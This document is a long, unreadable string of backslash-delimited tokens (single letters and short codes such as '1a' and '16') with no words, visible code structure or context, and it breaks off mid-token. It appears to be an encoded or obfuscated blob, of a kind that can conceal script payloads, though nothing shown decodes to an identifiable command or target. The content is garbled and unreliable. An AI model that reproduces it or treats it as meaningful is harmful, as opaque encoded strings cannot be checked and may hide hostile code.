\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\q\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\p\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\p\\a\\u\\a\\k\\a\\h\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\p\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\X\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\16\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\p\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\12\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\R\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\